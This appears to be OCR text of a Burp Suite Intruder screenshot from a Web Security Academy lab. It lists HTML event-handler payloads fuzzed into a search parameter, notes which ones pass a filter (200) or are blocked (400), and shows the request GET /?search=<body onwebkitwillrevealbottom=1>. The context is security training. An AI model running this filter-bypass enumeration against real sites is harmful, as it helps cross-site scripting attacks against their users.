 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 86 3483
10 onbeforeinput 200 76 3496
13 onbeforetoggle 200 82 3497
30 ondragexit 200 75 3493
43 onformdata 200 75 3493
71 onpointercancel 200 77 3498
82 onratechange 200 73 3495
85 onresize 200 74 3491
87 onscrollend 200 324 3494
96 onsuspend 200 310 3492
113 onwebkitmouseforcechanged 200 89 3508
114 onwebkitmouseforcedown 200 72 3505
115 onwebkitmouseforceup 200 99 3503
116 onwebkitmouseforcewillbegin 200 2386 3510
117 onwebkitplaybacktargetavailabilitychanged 200 417 3524
119 onwebkitwillrevealbottom 200 659 3507
1 onafterprint 400 72 119
2 onafterscriptexecute 400 71 119
3 onanimationcancel 400 75 119
4 onanimationend 400 87 119
5 onanimationiteration 400 73 119
6 onanimationstart 400 72 119
7 onauxclick 400 75 119
8 onbeforecopy 400 71 119
9 onbeforecut 400 77 119
11 onbeforeprint 400 73 119
Request Response
Pretty Raw Hex Hackvertor \n
1 GET /?search=<body%20onwebkitwillrevealbottom=1> HTTP/2
2 Host: 0a2200ab03779a31820e38ac006d0073.web-security-academy.net
3 Cookie: session=t3DXK5QNM6BH4KDvlHT5z7sVRgqLjf0T
4 Sec-Ch-Ua: "Microsoft Edge";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
Activate Windows
Go to Settings to activate Windows.
Search 0 highlights
Finished